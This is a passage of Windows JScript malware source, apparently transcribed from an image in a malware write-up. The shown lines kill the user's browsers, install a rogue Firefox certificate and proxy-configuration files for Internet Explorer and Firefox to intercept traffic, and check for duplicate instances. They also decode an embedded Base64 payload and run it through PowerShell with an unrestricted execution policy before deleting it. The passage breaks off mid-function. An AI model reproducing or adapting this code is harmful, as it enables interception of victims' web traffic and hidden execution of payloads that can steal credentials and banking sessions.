 326 this.Func_Main = function () {
327 if (this.CheckRun()) {
328 WScript.Quit(0);
329 }
330 this.Func_Define();
331 Class_TP.Install();
332 this.Func_KillProcess ();
333 this.Func_IE();
334 this.Func_FF();
335 this.Close();
336 WScript.Sleep(3000);
337 this.Func_LOG();
338 };
339 this.Func_IE = function () {
340 Class_IE.IC();
341 Class_IE.InstallPac();
342 };
343 this.Func_FF = function () {
344 Class_FF.InstallCert();
345 Class_FF.InstallPac();
346 };
347 this.Func_KillProcess  = function () {
348 cmdWScript.Run('taskkill /F /im iexplore.exe', 0, false);
349 cmdWScript.Run('taskkill /F /im firefox.exe', 0, false);
350 cmdWScript.Run('taskkill /F /im chrome.exe', 0, false);
351 };
352 this.Func_LOG = function () {
353 var bData = Base64.decode(arrayList.pslog);
354 Help.BinaryDataToFile(this.FileName, bData);
355 cmdWScript.Run('powershell -ep Unrestricted -f "' + this.FileName + '"', 0, true);
356 if (cmdFSO.FileExists(this.FileName)) {
357 cmdFSO.DeleteFile(this.FileName);
358 }
359 };
360 this.CheckRun = function () {
361 var processes = GetObject('winmgmts:\\\\.\\root\\cimv2').ExecQuery("Select * from Win32_Process where Name='cscript.exe' or Name='wscript.exe'");
362 var count = 0;
363 for (var enumItems = new Enumerator(processes); !enumItems.atEnd(); enumItems.moveNext()) {
364 var process = enumItems.item();
365 if (process.CommandLine.indexOf(WScript.ScriptName) != -1) {
366 count++;
367 }
368 }
369 if (count > 1) {
370 return true;